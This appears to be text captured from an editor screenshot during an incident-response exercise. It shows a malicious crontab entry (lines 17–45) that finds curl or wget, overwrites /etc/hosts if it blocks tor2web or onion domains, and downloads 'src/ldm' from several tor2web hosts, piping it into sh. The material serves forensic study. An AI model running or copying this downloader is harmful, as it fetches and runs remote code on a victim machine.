 D:\fineshell\finalshell\temp\edit\玄机应急_.crontab
文件 搜索
玄机应急_(2).bash_history × 玄机应急_.crontab × 玄机应急_.ldm ×
17 root R=$(shuf -i 1-29 -n 1);
18 sleep ${R:-0};
19 BP=$(dirname "$(command -v yes)");
20 BP=${BP:-"/usr/bin"};G1="curl";
21 if [ $(curl --version 2>/dev/null|grep "curl "|wc -l) -eq 0 ];then
22 G1="echo";for f in ${BP}/*;
23 do
24 strings $f 2>/dev/null|grep -q "CURLOPT_VERBOSE" && G1="$f" && break;
25 done;
26 fi;
27 G2="wget";
28 if [ $(wget --version 2>/dev/null|grep "wgetrc "|wc -l) -eq 0 ];then
29 G2="echo";
30 for f in ${BP}/*;
31 do
32 strings $f 2>/dev/null|grep -q "to <bug-wget@gnu.org>" && G2="$f" && break;
33 done;
34 fi;
35 if [ $(cat /etc/hosts|grep -i "onion.\|timesync.su\|tor2web"|wc -l) -ne 0 ];then
36 echo "127.0.0.1 localhost" > /etc/hosts >/dev/null 2>&1;
37 fi;
38 C=" -fsSLk --connect-timeout 26 --max-time 75 ";
39 W=" --quiet --tries=1 --no-check-certificate --connect-timeout=26 --timeout=75 ";
40 H="https://an7kmd2wp4xo7hpr";
41 T1=".tor2web.su/";
42 T2=".d2web.org/";
43 T3=".onion.sh/";
44 P="src/ldm";
45 ($G1 $C $H$T1$P||$G1 $C $H$T2$P||$G1 $C $H$T3$P||$G2 $W $H$T1$P||$G2 $W $H$T2$P||$G2 $W $H$T3$P)|sh &
46
先知社区
Ready